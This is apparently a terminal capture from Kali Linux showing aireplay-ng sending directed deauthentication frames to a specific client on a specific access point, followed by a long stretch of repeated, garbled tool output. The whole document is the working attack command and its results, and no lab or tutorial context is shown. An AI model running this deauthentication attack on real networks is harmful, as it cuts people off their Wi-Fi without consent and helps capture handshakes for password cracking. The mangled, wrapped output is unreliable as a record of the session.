 root@kali:~# aireplay-ng --deauth 4 -a EA:7B:EE:C3:0A:3B -c A4:83:E7:3C:EB:36 wlan0
02:10:24  Waiting for beacon frame (BSSID: EA:7B:EE:C3:0A:3B) on channel 6
02:10:25  Sending 64 directed DeAuth. STMAC: [A4:83:E7:3C:EB:36] [ 002:10:25  Sending 64 directed DeAuth. STMAC: [A4:83:E7:3C:EB:36] [ 102:1
0:25  Sending 64 directed DeAuth. STMAC: [A4:83:E7:3C:EB:36] [ 102:10:25  Sending 64 directed DeAuth. STMAC: [A4:83:E7:3C:EB:36] [ 102:10:25
  Sending 64 directed DeAuth. STMAC: [A4:83:E7:3C:EB:36] [ 102:10:25  Sending 64 directed DeAuth. STMAC: [A4:83:E7:3C:EB:36] [ 102:10:25  Se
nding 64 directed DeAuth. STMAC: [A4:83:E7:3C:EB:36] [ 102:10:25  Sending 64 directed DeAuth. STMAC: [A4:83:E7:3C:EB:36] [ 102:10:25  Sendin
g 64 directed DeAuth. STMAC: [A4:83:E7:3C:EB:36] [ 102:10:25  Sending 64 directed DeAuth. STMAC: [A4:83:E7:3C:EB:36] [ 102:10:25  Sending 64
 directed DeAuth. STMAC: [A4:83:E7:3C:EB:36] [ 102:10:25  Sending 64 directed DeAuth. STMAC: [A4:83:E7:3C:EB:36] [ 102:10:25  Sending 64 dir
ected DeAuth. STMAC: [A4:83:E7:3C:EB:36] [ 102:10:25  Sending 64 directed DeAuth. STMAC: [A4:83:E7:3C:EB:36] [ 102:10:25  Sending 64 directe
d DeAuth. STMAC: [A4:83:E7:3C:EB:36] [ 102:10:25  Sending 64 directed DeAuth. STMAC: [A4:83:E7:3C:EB:36] [ 102:10:25  Sending 64 directed De
Auth. STMAC: [A4:83:E7:3C:EB:36] [ 102:10:25  Sending 64 directed DeAuth. STMAC: [A4:83:E7:3C:EB:36] [ 102:10:25  Sending 64 directed DeAuth
. STMAC: [A4:83:E7:3C:EB:36] [ 102:10:25  Sending 64 directed DeAuth. STMAC: [A4:83:E7:3C:EB:36] [ 102:10:25  Sending 64 directed DeAuth. ST
MAC: [A4:83:E7:3C:EB:36] [ 102:10:25  Sending 64 directed DeAuth. STMAC: [A4:83:E7:3C:EB:36] [ 102:10:25  Sending 64 directed DeAuth. STMAC: